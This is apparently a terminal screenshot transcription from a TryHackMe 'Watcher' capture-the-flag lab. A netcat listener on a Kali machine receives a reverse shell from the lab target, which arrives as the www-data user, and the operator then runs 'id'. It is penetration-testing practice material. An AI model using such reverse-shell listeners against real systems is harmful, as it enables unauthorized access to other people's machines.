 ┌──(dedrknex㉿kali)-[~/oscp/Tryhackme/watcher_10.10.65.41]
└─$ nc -lnvp 2929
listening on [any] 2929 ...
connect to [10.9.237.141] from (UNKNOWN) [10.10.65.41] 51344
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:
35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 14:20:39 up  1:30,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WH
AT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (916): Inappropriate ioct
l for device
bash: no job control in this shell
www-data@watcher:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@watcher:/$